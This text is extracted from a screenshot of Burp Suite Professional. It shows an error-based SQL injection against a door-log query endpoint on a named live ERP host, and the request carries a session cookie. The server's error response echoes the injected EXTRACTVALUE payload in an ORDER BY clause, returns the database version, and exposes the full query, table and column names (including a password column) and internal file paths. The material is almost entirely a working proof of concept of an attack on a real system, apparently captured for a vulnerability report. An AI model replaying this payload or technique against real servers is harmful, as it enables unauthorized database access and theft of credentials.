 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2024.7.3 - Temporary Project - licensed to Datch
Target Proxy Repeater Extensions Logger Intruder Collaborator Sequencer Decoder Comparer Organizer Learn Hackvertor
Search Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < >
Target: https://kq.erp.dahuahome.com HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /manage/openDoorLog/queryOpenDoorLogs.do HTTP/1.1
2 Host: kq.erp.dahuahome.com
3 Cookie: session_jamou1=60B40E416DDE4A18968665B126568A1E
4 Content-Length: 169
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN
10 Upgrade-Insecure-Requests: 1
11 Origin: https://kq.erp.dahuahome.com
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://kq.erp.dahuahome.com/manage/openDoorLog/queryOpenDoorLogs.d
o
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Tue, 29 Jul 2025 14:41:41 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: keep-alive
6 vary: accept-encoding
7 Content-Length: 1185
8
9 {"success":false,"resultCode":0,"msg":"发生错误: \r\n### Error
querying database.  Cause: java.sql.SQLException: XPATH syntax
error: '@version'\r\n### The error may exist in class path resource
[com/hanvon/iface/mapper/mysql/OpenDoorLogDsm.xml]\r\n### The
error may involve defaultParameterMap\r\n### The error occurred
while setting parameters\r\n### SQL: SELECT ol.ng_id,
ol.ng_id as id, ol.sz_password as password,
ol.ts_create as createTime, ol.ts_validity as
validityTime, dd.sz_name as deviceName FROM
sys_open_log ol LEFT JOIN dev_device dd on dd.ng_id =
ol.ng_dev_id WHERE ol.ts_create BETWEEN ? AND ?
AND ol.ng_user_id = ?
order by
(EXTRACTVALUE(2920,CHAR(64,64,118,101,114,115,105,111,110))) desc
limit 0, 10\r\n### Cause:
java.sql.SQLException: XPATH syntax error: '@version'\n;
uncategorized SQLException for SQL []; SQL state [HY000]; error
code [1105]; XPATH syntax error: '@version'; nested exception is
java.sql.SQLException: XPATH syntax error: '@version'"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 21
Response headers 6
Inspector
Notes
Done
1,362 bytes | 50 millis
Event log (13) All issues (302)
Memory: 464.8MB